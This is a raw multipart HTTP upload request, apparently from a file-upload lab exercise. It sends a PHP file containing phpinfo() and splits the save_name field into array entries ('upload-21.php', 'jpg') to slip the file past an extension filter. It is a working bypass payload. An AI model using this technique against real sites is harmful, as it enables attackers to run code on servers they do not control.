 -----------------------------329954831435757502227017213
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------329954831435757502227017213
Content-Disposition: form-data; name="save_name[0]"
upload-21.php
-----------------------------329954831435757502227017213
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------329954831435757502227017213
Content-Disposition: form-data; name="submit"